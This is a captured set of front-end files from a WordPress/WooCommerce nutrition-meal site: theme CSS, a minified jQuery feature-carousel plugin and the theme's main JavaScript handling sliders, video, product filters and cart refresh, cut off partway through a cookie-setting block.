.bx-viewport:after{content:'';background:rgba(255,255,255,.8);width:50%;height:100%;position:absolute;z-index:1;top:0}.featured-menu-slider .bx-viewport:before{left:-52%;z-index:1;top:0}.featured-menu-slider .bx-viewport:after{right:-52%}.featured-menu-slider li a{border-radius:4px;display:block;-webkit-box-shadow:0 0 12px 1px rgba(212,212,212,.23);-moz-box-shadow:0 0 12px 1px rgba(212,212,212,.23);box-shadow:0 0 12px 1px rgba(212,212,212,.23);text-decoration:none}.featured-menu-slider li a .menu-info{padding:0 28px 20px}.menu-single-block article{line-height:29px;font-size:15px;padding-bottom:30px}.facts-wrap{border:1px solid #000;padding:15px 15px 20px;font-family:'Helvetica';line-height:21px;color:#000;float:left;width:100%;font-size:14px}.facts-wrap p{margin-bottom:0}.facts-wrap h1,.facts-wrap h2,.facts-wrap h3,.facts-wrap h4,.facts-wrap h5,.facts-wrap h6,.facts-wrap a,.facts-wrap p,.facts-wrap strong{font-family:"Novecento Wide Light-Regular",sans-serif;color:#000;margin-top:0}.facts-wrap h1{font-size:52px;line-height:60px;font-weight:600;margin-bottom:5px;font-family:"Novecento Wide Light-Bold",sans-serif}.facts-wrap .title-block{border-bottom:14px solid #000;padding-bottom:10px;margin-bottom:10px;border-top:0;padding-top:0}.facts-wrap .daily-value{font-size:15px;border-top:4px solid #000}.facts-wrap div{width:100%;float:left;padding:5px 0;border-top:1px solid #000}.amount-per-serving{border-top:0;border-bottom:14px solid #000}.amount-per-serving>div:first-child{border-top:0;padding-top:0}.facts-wrap .sub-amount{border-top:0;padding-left:20px}.facts-wrap .parent-amount{padding-bottom:0}.vitamin>div:first-child{border-top:0;padding-top:0}.vitamin>div:last-child{border-bottom:1px solid #000}.facts-wrap .hints{font-size:11px;line-height:18px;letter-spacing:.5px;border-top:0;padding:12px 0}.calorie-table table{table-layout:auto;box-sizing:border-box;display:table;font-size:11px;width:100%;letter-spacing:.5px;border-width:0;border-style:none;margin-bottom:0}.calorie-table table tr td,.calorie-table table tr th{padding:0;border-width:0;border-style:none;line-height:22px}.calorie-table table tr th{font-weight:400;border-bottom:1px solid #000}.facts-wrap .calorie-table{border-top:0}.ingredients h5{font-size:20px;margin:0 0 5px}.ingredients ul{list-style:none;margin:0;line-height:29px}.facts-wrap div.sub-amount{padding-top:0;padding-bottom:0}.page-content footer.entry-footer{height:auto;margin-bottom:25px}.page-content .comments-area{margin-bottom:30px}.transition-none{-moz-transition:all 0 ease-in-out 0!important;-webkit-transition:all 0 ease-in-out 0!important;-ms-transition:all 0 ease-in-out 0!important;-o-transition:all 0 ease-in-out 0!important;transition:all 0 ease-in-out 0!important}.nutrition-fact h6{margin:0 0 20px;text-transform:none}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:auto}.added_to_cart:hover{color:#60ba62}.video-banner-cont{display:none}.widget_madang_counters_widget,.widget_madang_story_widget{background-color:#ffffff}.wide_section{z-index:10;background-color:#ffffff!important;width:100%}.invisible{visibility:hidden}.narrow{position:relative;max-width:1180px;z-index:10;margin-left:auto;padding-left:5px;padding-right:5px;margin-right:auto}.woocommerce div.product .woocommerce-tabs{margin-bottom:55px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px;list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#262626;margin-left:-20px;display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px;margin-bottom:20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:0}.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews-title{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{margin-bottom:-1px}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px}.woocommerce div.product .woocommerce-tabs .panel#tab-description{text-align:justify;line-height:28px;color:#666}.woocommerce table.shop_attributes tr:last-child td,.woocommerce-page table.shop_attributes tr:last-child td,.woocommerce table.shop_attributes tr:last-child th,.woocommerce-page table.shop_attributes tr:last-child th{border:1px solid #e5e5e5}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{line-height:inherit;background:transparent;font-style:normal;font-weight:normal;padding:20px;text-transform:none;border:1px solid #e5e5e5}.woocommerce-tabs #comments{float:left;width:55%;padding-right:20px}.woocommerce-tabs #review_form_wrapper{float:left;width:45%;padding:0 0 0 30px;border-left:1px solid #e5e5e5}.woocommerce-tabs label{display:inline-block;max-width:100%;margin-top:10px;margin-bottom:2px;font-weight:bold;font-family:'Novecento Wide Light',sans-serif}.woocommerce-tabs .woocommerce-Tabs-panel--description h2{display:none}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce #reviews #comment{height:75px}.woocommerce #review_form #respond input,.woocommerce #review_form #respond textarea{display:inline-block;border:1px solid #e5e5e5;background:#fff;padding:11px 15px;margin-top:0;width:100%}.woocommerce #review_form #respond p.form-submit{margin-top:10px}.woocommerce #review_form #respond .form-submit input{border-radius:0;border-width:1px;border-style:solid;border-color:#60ba62!important;color:#60ba62}.woocommerce #review_form #respond .form-submit input:hover{background:#60ba62;color:#fff}.woocommerce #review_form #respond p.stars{margin-top:10px}.woocommerce p.stars a{color:#60ba62}.woocommerce .star-rating span,.woocommerce .star-rating{font-family:star;color:#60ba62}.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th{text-align:left}@media (max-width: 976px){.col-xs-12.col-sm-4.footer-logo{margin:0 auto!important;text-align:center;width:203px;float:none}.woocommerce-tabs #comments{clear:both;width:100%}.woocommerce-tabs #review_form_wrapper{float:both;width:100%;padding:0;border:0}}div.wpcf7-response-output{margin-left:0;margin-right:0}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62}.brcolor{border-color:#60ba62}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62}.brhcolor:hover{border-color:#60ba62}.wp-block-audio,.wp-block-gallery{margin-bottom:1.6em}ul.blocks-gallery-grid{margin-left:0;margin-bottom:0}.wp-block-pullquote blockquote{border:0}.wp-block-button{margin-left:8px;margin-right:8px;margin-bottom:12px}.wp-block-latest-posts a{text-decoration:underline}.wp-calendar-table caption{margin:8px 0}footer.wp-block-latest-comments__comment-meta{height:auto;color:#484848}footer.wp-block-latest-comments__comment-meta a{font-weight:700}.wp-block-latest-comments article{margin-bottom:3.2em}.wp-block-search .wp-block-search__label{font-size:16px;margin-bottom:4px}.post-content-body .wp-block-cover p a,.wp-block-search .wp-block-search__button{color:#fff}ul li a,.wp-block-cover__inner-container a{text-decoration:underline}.post-content-body .wp-block-cover p strong,.post-content-body .wp-block-cover .wp-block-cover-text strong,.post-content-body .wp-block-cover p,.post-content-body .wp-block-cover .wp-block-cover-text{font-size:36px;line-height:64px;color:#ffffff}.post-content-body .wp-block-cover p a,.post-content-body .wp-block-cover .wp-block-cover-text a{text-decoration:underline}.post-content-body:after{clear:both;content:"";display:table;table-layout:fixed}.wp-block-embed__wrapper iframe{border:0}.wp-block-table td,.wp-block-table th{padding:.8em}ul.aligncenter li{text-align:center}.col-xs-12.col-sm-2.nav-cart{margin-top:14px}section.block.pricing-block{padding-top:0}.right-form-block fieldset:nth-last-child(2){display:none}.nutrition-fact.nutrition-fact-ajax{display:none}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:20px;background-color:#fff;border:none;border-radius:0}.price-box-wrap div,.price-box-wrap h5{padding:0}.min-sp .sec-one{min-height:81px}.min-sp .sec-two p{padding:5px;margin-bottom:0}.min-sp-adj{min-height:253px}.min-sp .sec-one p{padding:10px;padding-left:12px;margin-bottom:0;padding-right:12px}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce-Tabs-panel{padding-top:0!important;text-align:center}.info-para{font-size:18px}.food-listing-row{margin-bottom:1px;padding-bottom:1px;border-bottom:1px solid #fafafa}@media (max-width: 1000px){.sec-one{min-height:31px}.sec-two p{padding:5px}}.col-xs-12.col-sm-4.footer-logo{margin:0 auto;text-align:center}footer.entry-footer{margin-bottom:-42px!important}.bgcolor{background-color:#628d3d!important}.variation{text-transform:capitalize}dl.variation{padding-top:15px}td.product-name a{font-weight:bold}dt.variation-time{position:relative;top:4px}dd.variation-time p,dd.variation-period p,dd.variation-type p{display:inline-block}dt.variation-type{display:inline-block}dd.variation-type p{display:inline-block}dt.variation-type{position:relative;top:3px;min-width:100px}dt.variation-period{position:relative;top:5px}.col-xs-12.col-sm-2.footer-social-links.footer-social-links-top.pull-right{display:none}.footer-links-col .dispnone{display:none}i.fa.fa-cloud.hvr-wobble-top.txcolor{display:none}ul.sub-menu li .sub-menu{margin-left:25px}@media (max-width: 767px){.footer-links-col{margin-left:10px;text-align:left;margin-bottom:10px;width:100%;margin-right:10px}}i.fa.fa-home{right:4px;position:relative;padding-right:5px}i.fa.fa-envelope{float:left;padding-right:10px;position:relative;top:2px}i.fa.fa-phone{position:relative;top:2px;float:left;left:0;padding-right:10px}bdi{font-size:19px}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:100%!important;display:inline-block;margin-right:1em}.woocommerce-variation.single_variation bdi{font-size:19px}#desk-disp{display:block}#mob-disp{display:none}@media screen and (max-width: 768px){#desk-disp{display:none}#mob-disp{display:block}bdi{font-size:15px}.woocommerce-variation.single_variation bdi{font-size:15px}}
ul.wp-submenu.wp-submenu-wrap li:nth-child(4), ul.wp-submenu.wp-submenu-wrap li:nth-child(9), ul.wp-submenu.wp-submenu-wrap li:nth-child(2), ul.wp-submenu.wp-submenu-wrap li:nth-child(7), ul.wp-submenu.wp-submenu-wrap li:nth-child(8) {
    display: none;
}
#wpadminbar {
    display: none!important;
}
div#wpadminbar {
    position: absolute!important;
    top: -90px!important;
}
li#wp-admin-bar-new-content {
    display: none;
}
div#wp-toolbar {
    display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    display: none!important;
}
.woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
@media (min-width: 961px) {
  .woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
}

@media (max-width: 960px) {
  .woocommerce-product-details__short-description {
    max-height: auto;
    overflow-x: hidden;
    overflow-y: hidden;
}
}
/* Display one product per row on mobile */
@media only screen and (max-width: 768px){
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
        width: 100% !important;
        clear: none!important;
    }    
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6
body_size: 9448
content:
/*!
 * Feature Carousel, Version 1.3
 * http://www.bkosolutions.com
 *
 * Copyright 2011 Brian Osborne
 * Licensed under GPL version 3
 * brian@bkosborne.com
 *
 * http://www.gnu.org/licenses/gpl.txt
 */
(function(a){a.fn.featureCarousel=function(f){if(this.length>1){this.each(function(){a(this).featureCarousel(f)});return this}f=a.extend({},a.fn.featureCarousel.defaults,f||{});var q={currentCenterNum:f.startingFeature,containerWidth:0,containerHeight:0,largeFeatureWidth:0,largeFeatureHeight:0,smallFeatureWidth:0,smallFeatureHeight:0,totalFeatureCount:a(this).children("div").length,currentlyMoving:false,featuresContainer:a(this),featuresArray:[],containerIDTag:"#"+a(this).attr("id"),timeoutVar:null,rotationsRemaining:0,itemsToAnimate:0,borderWidth:0};var j=function(w){if(f.preload==true){var u=q.featuresContainer.find("img");var t=0;var v=u.length;u.each(function(y,z){var x=new Image();a(x).bind("load error",function(){t++;if(t==v){w()}});x.src=z.src})}else{w()}};var m=function(t){return q.featuresArray[t-1]};var n=function(t){a.each(q.featuresArray,function(){if(a(this).data().setPosition==t){return a(this)}})};var c=function(t){if((t-1)==0){return q.totalFeatureCount}else{return t-1}};var i=function(t){if((t+1)>q.totalFeatureCount){return 1}else{return t+1}};var e=function(){q.containerWidth=q.featuresContainer.width();q.containerHeight=q.featuresContainer.height();var t=a(q.containerIDTag).find(".carousel-image:first");if(f.largeFeatureWidth>1){q.largeFeatureWidth=f.largeFeatureWidth}else{if(f.largeFeatureWidth>0&&f.largeFeatureWidth<1){q.largeFeatureWidth=t.width()*f.largeFeatureWidth}else{q.largeFeatureWidth=t.outerWidth()}}if(f.largeFeatureHeight>1){q.largeFeatureHeight=f.largeFeatureHeight}else{if(f.largeFeatureHeight>0&&f.largeFeatureHeight<1){q.largeFeatureHeight=t.height()*f.largeFeatureHeight}else{q.largeFeatureHeight=t.outerHeight()}}if(f.smallFeatureWidth>1){q.smallFeatureWidth=f.smallFeatureWidth}else{if(f.smallFeatureWidth>0&&f.smallFeatureWidth<1){q.smallFeatureWidth=t.width()*f.smallFeatureWidth}else{q.smallFeatureWidth=t.outerWidth()/2}}if(f.smallFeatureHeight>1){q.smallFeatureHeight=f.smallFeatureHeight}else{if(f.smallFeatureHeight>0&&f.smallFeatureHeight<1){q.smallFeatureHeight=t.height()*f.smallFeatureHeight}else{q.smallFeatureHeight=t.outerHeight()/2}}};var b=function(){if(f.displayCutoff>0&&f.displayCutoff<q.totalFeatureCount){q.totalFeatureCount=f.displayCutoff}q.featuresContainer.find(".carousel-feature").each(function(t){if(t<q.totalFeatureCount){q.featuresArray[t]=a(this)}});if(q.featuresContainer.find(".carousel-feature").first().css("borderLeftWidth")!="medium"){q.borderWidth=parseInt(q.featuresContainer.find(".carousel-feature").first().css("borderLeftWidth"))*2}q.featuresContainer.find(".carousel-feature").each(function(){a(this).css({left:(q.containerWidth/2)-(q.smallFeatureWidth/2)-(q.borderWidth/2),width:q.smallFeatureWidth,height:q.smallFeatureHeight,top:f.smallFeatureOffset+f.topPadding,opacity:0})}).find(".carousel-image").css({width:q.smallFeatureWidth});if(f.captionBelow){q.featuresContainer.find(".carousel-caption").css("position","relative")}if(q.totalFeatureCount<4){q.itemsToAnimate=q.totalFeatureCount}else{q.itemsToAnimate=4}q.featuresContainer.find(".carousel-caption").hide()};var r=function(){a.each(q.featuresArray,function(x){a(this).data("setPosition",x+1)});var w=c(f.startingFeature);q.currentCenterNum=w;var v=m(w);v.data("position",1);var u=v.prevAll();u.each(function(x){a(this).data("position",(q.totalFeatureCount-x))});var t=v.nextAll();t.each(function(x){if(a(this).data("setPosition")!=undefined){a(this).data("position",(x+2))}});if(f.counterStyle=="caption"){a.each(q.featuresArray,function(){var y=c(a(this).data("position"));var x=a("<span></span>");x.addClass("numberTag");x.html("("+y+" of "+q.totalFeatureCount+") ");a(this).find(".carousel-caption p").prepend(x)})}};var h=function(){if(f.trackerIndividual){var z=a("<ul></ul>");z.addClass("tracker-individual-container");for(var y=0;y<q.totalFeatureCount;y++){var t=y+1;var x=a("<div>"+t+"</div>");x.addClass("tracker-individual-blip");x.css("cursor","pointer");x.attr("id","tracker-"+(y+1));var w=a("<li></li>");w.append(x);w.css("float","left");w.css("list-style-type","none");z.append(w)}a(q.containerIDTag).append(z);z.hide().show()}if(f.trackerSummation){var v=a("<div></div>");v.addClass("tracker-summation-container");var u=a("<span></span>").addClass("tracker-summation-current").text(f.startingFeature);var B=a("<span></span>").addClass("tracker-summation-total").text(q.totalFeatureCount);var A=a("<span></span>").addClass("tracker-summation-middle").text(" of ");v.append(u).append(A).append(B);a(q.containerIDTag).append(v)}};var s=function(x,t){if(f.trackerIndividual){var u=q.featuresContainer.find(".tracker-individual-container");var v=u.find("#tracker-"+x);var w=u.find("#tracker-"+t);v.removeClass("tracker-individual-blip-selected");w.addClass("tracker-individual-blip-selected")}if(f.trackerSummation){var u=q.featuresContainer.find(".tracker-summation-container");u.find(".tracker-summation-current").text(t)}};var p=function(u){clearTimeout(q.timeoutVar);if(!u&&f.autoPlay!=0){var t=(Math.abs(f.autoPlay)<f.carouselSpeed)?f.carouselSpeed:Math.abs(f.autoPlay);q.timeoutVar=setTimeout(function(){(f.autoPlay>0)?k(true,1):k(false,1)},t)}};var d=function(t){a.each(q.featuresArray,function(){var u;if(t==false){u=i(a(this).data().position)}else{u=c(a(this).data().position)}a(this).data("position",u)})};var o=function(y,C){var w,t,v,z,u,D,A;var B=y.data("position");var x;if(C==true){x=c(B)}else{x=i(B)}if(B==1){f.leavingCenter(y)}if(x==1){w=q.largeFeatureWidth;t=q.largeFeatureHeight;v=f.topPadding;u=y.css("z-index");z=(q.containerWidth/2)-(q.largeFeatureWidth/2)-(q.borderWidth/2);A=1}else{w=q.smallFeatureWidth;t=q.smallFeatureHeight;v=f.smallFeatureOffset+f.topPadding;u=1;A=0.4;if(x==q.totalFeatureCount){z=f.sidePadding}else{if(x==2){z=q.containerWidth-q.smallFeatureWidth-f.sidePadding-q.borderWidth}else{z=(q.containerWidth/2)-(q.smallFeatureWidth/2)-(q.borderWidth/2);A=0}}}if(B==1){y.find(".carousel-caption").hide()}y.animate({width:w,height:t,top:v,left:z,opacity:A},f.carouselSpeed,f.animationEasing,function(){if(x==1){if(f.captionBelow){y.css("height","auto")}y.find(".carousel-caption").fadeTo("fast",0.85);f.movedToCenter(y)}q.rotationsRemaining=q.rotationsRemaining-1;y.css("z-index",u);if(f.trackerIndividual||f.trackerSummation){if(x==1){var E=q.featuresContainer.find(".carousel-feature").index(y)+1;var F;if(C==false){F=i(E)}else{F=c(E)}s(F,E)}}var G=q.rotationsRemaining/q.itemsToAnimate;if(G%1==0){q.currentlyMoving=false;d(C);if(q.rotationsRemaining>0){l(C)}}p(false)}).find(".carousel-image").animate({width:w,height:t},f.carouselSpeed,f.animationEasing).end()};var l=function(w){q.currentlyMoving=true;var x,v,t,u;if(w==true){x=m(i(q.currentCenterNum));v=m(q.currentCenterNum);t=m(i(i(q.currentCenterNum)));u=m(c(q.currentCenterNum));q.currentCenterNum=i(q.currentCenterNum)}else{x=m(c(q.currentCenterNum));v=m(c(c(q.currentCenterNum)));t=m(q.currentCenterNum);u=m(i(q.currentCenterNum));q.currentCenterNum=c(q.currentCenterNum)}if(w){v.css("z-index",3)}else{t.css("z-index",3)}x.css("z-index",4);o(v,w);o(x,w);o(t,w);if(q.totalFeatureCount>3){o(u,w)}};var k=function(v,u){if(q.currentlyMoving==false){var t=u*q.itemsToAnimate;q.rotationsRemaining=t;l(v)}};var g=function(x,w){var u=1,t=1,v;v=x;while((v=c(v))!=w){u++}v=x;while((v=i(v))!=w){t++}return(u<t)?u*-1:t};a(f.leftButtonTag).on("click",function(){k(false,1)});a(f.rightButtonTag).on("click",function(){k(true,1)});q.featuresContainer.find(".carousel-feature").click(function(){var t=a(this).data("position");if(t==2){k(true,1)}else{if(t==q.totalFeatureCount){k(false,1)}}}).mouseover(function(){if(q.currentlyMoving==false){var t=a(this).data("position");if(t==2||t==q.totalFeatureCount){a(this).css("opacity",0.8)}}if(f.pauseOnHover){p(true)}if(f.stopOnHover){f.autoPlay=0}}).mouseout(function(){if(q.currentlyMoving==false){var t=a(this).data("position");if(t==2||t==q.totalFeatureCount){a(this).css("opacity",0.4)}}if(f.pauseOnHover){p(false)}});a("a",q.containerIDTag).on("click",function(u){var t=a(this).parentsUntil(q.containerIDTag);t.each(function(){var v=a(this).data("position");if(v!=undefined){if(v!=1){if(v==q.totalFeatureCount){k(false,1)}else{if(v==2){k(true,1)}}u.preventDefault();return false}else{f.clickedCenter(a(this))}}})});a(".tracker-individual-blip",q.containerIDTag).on("click",function(){var t=a(this).attr("id").substring(8);var v=q.featuresContainer.find(".carousel-feature").eq(t-1).data("position");var u=q.currentCenterNum;if(t!=u){var w=g(1,v);if(w<0){k(false,(w*-1))}else{k(true,w)}}});this.initialize=function(){j(function(){e();b();r();h();k(true,1)});return this};this.next=function(){k(true,1)};this.prev=function(){k(false,1)};this.pause=function(){p(true)};this.start=function(){p(false)};return this.initialize()};a.fn.featureCarousel.defaults={largeFeatureWidth:0,largeFeatureHeight:0,smallFeatureWidth:0.5,smallFeatureHeight:0.5,topPadding:20,sidePadding:50,smallFeatureOffset:50,startingFeature:1,carouselSpeed:1000,autoPlay:4000,pauseOnHover:true,stopOnHover:false,trackerIndividual:true,trackerSummation:true,preload:true,displayCutoff:0,animationEasing:"swing",leftButtonTag:"#carousel-left",rightButtonTag:"#carousel-right",captionBelow:false,movedToCenter:a.noop,leavingCenter:a.noop,clickedCenter:a.noop}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/main.js?ver=1.7.6
body_size: 23481
content:
/**
 * Created by kenzap on 11/11/2016.
 */

jQuery(function($){
  "use strict";

  // reload if layout needs to be refreshed (home-version2.html)
  window.onorientationchange = function() {
    var orientation = window.orientation;
    if( $('.carousel-container').length>0 ){
      switch(orientation) {
        case 0:
        case 90:
        case -90: window.location.reload();
        break;
      }
    }
  };

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.parallax-block, .pricing-banner').parallax("50%", -0.6);
    $('.pricing-banner').parallax("50%", 1.3);
    $('.block1').parallax("50%", -0.2);
    $('.block2').parallax("50%", -0.2);
    $('.block3').parallax("50%", -0.2);
    $('.block4').parallax("50%", -0.2);
    $('.block5').parallax("50%", -0.2);
    $('.block6').parallax("50%", -0.2);
    $('.block7').parallax("50%", -0.2);
  }

  //create search popup
  if( $('.search-click').length > 0){

    $('.search-click a').attr('data-toggle', 'modal');
    $('.search-click a').attr('data-target', '.modal-search');
  }
  
  //mobile menu
  jQuery('.menu nav').meanmenu();

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.pricing-banner, .banner-parallax').parallax("50%", -0.6);//.parallax-block,
    $('.pricing-banner').parallax("50%", 1.3);
  }

  ////// Wow Script starts
  var wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {

    }
  });
  wow.init();
     
  //select program filter
  if($(".select-program").length>0){
   $(".program-box").hide();
   $(".program-box").first().show();
   $(".select-program").change(function() {
    $(".program-box").hide();
    $(".pricing-box").hide();
    $("."+$(this).val()).removeClass('hidden').fadeIn();
   });
  }

  //////scroll function for changed css starts
  $(window).scroll(function() {

    if ($(this).scrollTop() > 0) {
      jQuery(".wrapper>header").addClass("scrolled").removeClass("noscroll");
      
    } else {
      jQuery(".wrapper>header").removeClass("scrolled").addClass("noscroll");
    }
    if ($(this).scrollTop() > 600) {
      jQuery("footer").css({"z-index": "112"});
    } else {
      jQuery("footer").css({"z-index": "111"});
    }

    if($width > 992){
      if ($(this).scrollTop() > $( window ).height()) {
        $(".widget_madang_slider_widget .banner").first().addClass("invisible");
      } else {
        $(".widget_madang_slider_widget .banner").first().removeClass("invisible");
        $(".widget_madang_slider_widget .banner .widget_madang_slider_widget .bannerwrap").first().css({"position": "fixed"});
      }
    }
  });

  //////show loader image on loading starts
  $(".se-pre-con").fadeOut("slow");

  ///// testimonial bx slider starts
  $('.bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    mode: 'fade',
    speed: 1000,
    easing: 'swing',
    auto: true
  });

  ///// sucess slider
  $('.sucess-slide').bxSlider({
    auto: true,
    pager: false,
    controls: true,
    prevText : '<i class="fa fa-angle-left"></i> '+screenReaderText.prev ,
    nextText : screenReaderText.next + '<i class="fa fa-angle-right"> </i>'
  });

  ///// home banner start slides
  if($("#owl-demo").find(".item").length>1){

    $("#owl-demo").owlCarousel({
      autoPlay: 5000, //Set AutoPlay to 3 seconds
      transitionStyle: "fade",
      // loop: false,
      items: 1,
      itemsDesktop: [1199, 1],
      itemsDesktopSmall: [979, 1],
      itemsMobile: [768, 1]
    });
  }

  ///// featured menu carousel slider starts
  var lw = 600;
  var lh = 388;
  var sw = 495;
  var sh = 320;
  var sp = 10;
  var so = 30;
  var tp = 10;

  var $width = $(window).width();
  if($width < 1200 && $width > 992){
    lw = 500;
    lh = 288;
    sw = 295,
    sh = 220,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width < 993 && $width >= 769){
    lw = 400;
    lh = 258;
    sw = 205,
    sh = 180,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 767 && $width > 400){
    lw = 250;
    lh = 180;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 400 ){
    lw = 200;
    lh = 150;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 15,
    tp = 20;
  }

  var carousel = $("#carousel").featureCarousel({
    largeFeatureWidth : lw,
    largeFeatureHeight : lh,
    smallFeatureWidth : sw,
    smallFeatureHeight : sh,
    sidePadding : sp,
    smallFeatureOffset : so,
    topPadding : tp
  });

  ///////menu toggle starts
  $("a,div,button,span,li").on('click',function(e){
    if ( $(this).hasClass("navbar-toggle") ) {
      $(".collapse").slideToggle("500");
    }else if ( $(this).hasClass("radio-btn") ) {
      $('.radio-btn').removeClass('checked');
      var obj = $(this);
      var thisInput = obj.find('.radio-class');
      thisInput.prop("checked", true);
      obj.addClass("checked");
    }else if ( $(this).is("#myTabs") ) {
      e.preventDefault()
      $(this).tab('show')
    }else if ( $(this).is("#but_prev") ) {
      carousel.prev();
    }else if ( $(this).hasClass("search-click") ) {
      window.setTimeout( 
        function() {   
          $(".form-search input").focus();
          //$('body').addClass('stop-scrolling');
      }, 500);
    }else if ( $(this).is("#but_pause") ) {
      carousel.pause();
    }else if ( $(this).is("#but_start") ) {
      carousel.start();
    }else if ( $(this).is("#but_next") ) {
      carousel.next();
    }else if ( $(this).is("#play-video-btn") ) {
      var video = document.getElementById('bg-video');
      var $video = $('#bg-video');
      var $control = $('#play-video-btn');
       //alert("qwer");
      if(video.paused == true){

        video.play();
        $('.video-bg').hide();
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      } else {
        video.pause();
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      }
      e.preventDefault();
    }else if ( $(this).is("#bg-video") ) {
      var $video = $('#bg-video');
      var $control = $('#play-btn');
      if(video.paused == false){
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        video.pause();
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      } else {
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        video.play();
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      }
    }else if ( $(this).hasClass("lightbox") ){                 
       e.preventDefault();
       $(this).ekkoLightbox({alwaysShowClose: false});
    }else if ( $(this).is("#products-grid") ) {
      product_list = 'grid';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).is("#products-list") ) {
      product_list = 'list';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_categories") ) {
      product_category = $(this).data('category');
      $(".e_categories").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_tags") ) {
      product_tag = $(this).data('tag');
      $(".e_tags").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("composite_add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("wc-quick-view-button") ) {
      compositeListener();
    }else if ( $(this).hasClass("add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("remove") ) {
      refreshCart();
    }else if ( $(this).hasClass("product_modal_ajax") ) {
      modalListener(this);
      e.preventDefault();
    }else if ( $(this).hasClass("banner-video") ) {
      $("#madangModal").html($(".video-banner-cont").html()).modal('show');
    }else if ( $(this).hasClass("menu-item") ) {

      createCookie("product_category", "", 1);
      createCookie("ppp", "", 1);
      createCookie("offset", "", 1);
      createCookie("product_list", "", 1);
      createCookie("product_tag", "", 1);
      createCookie("product_calories_low", "", 1);
      createCookie("product_calories_high", "", 1);
      createCookie("product_pricing_low", "", 1);
